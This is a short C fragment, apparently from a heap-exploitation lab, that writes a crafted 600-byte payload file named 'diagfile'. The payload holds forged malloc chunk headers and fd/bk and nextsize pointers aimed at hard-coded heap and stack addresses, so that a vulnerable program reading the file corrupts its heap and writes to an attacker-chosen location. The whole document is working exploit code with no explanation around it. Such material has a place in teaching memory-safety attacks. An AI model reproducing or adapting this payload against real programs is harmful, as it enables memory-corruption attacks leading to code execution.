 char buffer[600];
FILE *badfile;
size_t *size2 = (size_t *) (buffer+12);
*size2 = 0x49;
size_t *size3= (size_t *) (buffer+84);
*size3 = 0x201;
size_t *size4 = (size_t*) (buffer+596);
*size4 = 0x10;
size_t *badbuffer_fd = (size_t *) (buffer+ 88);
size_t *badbuffer_bk = (size_t *) (buffer+ 92);
*badbuffer_fd = 0x804b1c0;
*badbuffer_bk = 0x804b1c0;
size_t *badbuffer_fd_nextsize = (size_t*)(buffer+96);
size_t *badbuffer_bk_nextsize = (size_t*)(buffer+100);
*badbuffer_fd_nextsize = 0xbfffeba8;
*badbuffer_bk_nextsize = 0x804b1e0;
badfile = fopen("./diagfile", "w");
fwrite(buffer, 600, 1, badfile);
fclose(badfile);